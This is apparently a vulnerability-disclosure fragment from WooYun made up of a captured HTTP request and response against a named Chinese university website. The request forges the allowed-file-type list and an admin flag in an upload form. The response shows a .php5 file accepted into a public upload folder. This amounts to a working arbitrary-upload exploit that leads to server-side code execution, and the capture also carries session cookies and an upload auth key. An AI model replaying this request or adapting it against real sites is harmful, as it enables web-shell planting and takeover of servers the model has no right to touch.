 POST /admin.php?c=attachments&a=swfupload&dosubmit=1 HTTP/1.1
Accept: text/*
Content-Type: multipart/form-data; boundary=----------gL6GI3Ij5Ef1Ij5ei4KM7ae0KM7Ef1
User-Agent: Shockwave Flash
Host: www.zucc.edu.cn
Content-Length: 1899
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie: SpLangCookies=cn; _gscu_742156466=51819580yd5f5234; _gscs_742156466=51819580co97jm34|pv:1;
PHPSESSID=540bb846e41d5c77a474d6c573169d44; zjuoluserid=Qg%3D%3D; zjuoladmin_email=HgscFxQ6EAAMD1QPERpCGQQ%3D;
zjuoladmin_username=HgscFxQ%3D;
------------gL6GI3Ij5Ef1Ij5ei4KM7ae0KM7Ef1
Content-Disposition: form-data; name="Filename"
a.cer
------------gL6GI3Ij5Ef1Ij5ei4KM7ae0KM7Ef1
Content-Disposition: form-data; name="filetype_post"
aspx|aspx|asp|php5|docx|xls|xlsx|ppt|pptx|pdf|txt|rar|zip|swf
------------gL6GI3Ij5Ef1Ij5ei4KM7ae0KM7Ef1
Content-Disposition: form-data; name="swf_auth_key"
429a371c17329d0af5c61ae3abead687
------------gL6GI3Ij5Ef1Ij5ei4KM7ae0KM7Ef1
Content-Disposition: form-data; name="thumb_width"
0
------------gL6GI3Ij5Ef1Ij5ei4KM7ae0KM7Ef1
Content-Disposition: form-data; name="dosubmit"
1
------------gL6GI3Ij5Ef1Ij5ei4KM7ae0KM7Ef1
Content-Disposition: form-data; name="thumb_height"
0
------------gL6GI3Ij5Ef1Ij5ei4KM7ae0KM7Ef1
Content-Disposition: form-data; name="isadmin"
1
------------gL6GI3Ij5Ef1Ij5ei4KM7ae0KM7Ef1
Content-Disposition: form-data; name="watermark_enable"
1
HTTP/1.1 200 OK
Server: nginx/1.0.10
Date: Sun, 03 Jan 2016 19:12:51 GMT
Content-Type: text/html;charset=gbk
Connection: keep-alive
Vary: Accept-Encoding
X-Powered-By: PHP/5.2.17
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie: SpLangCookies=cn; expires=Mon, 02-Jan-2017 19:12:51 GMT; path=/; domain=zucc.edu.cn
Content-Length: 85
11970885,http://www.zucc.edu.cn/uploadfile/2016/0104/20160104031251857.php5,do,a.PHP5
www.wooyun.org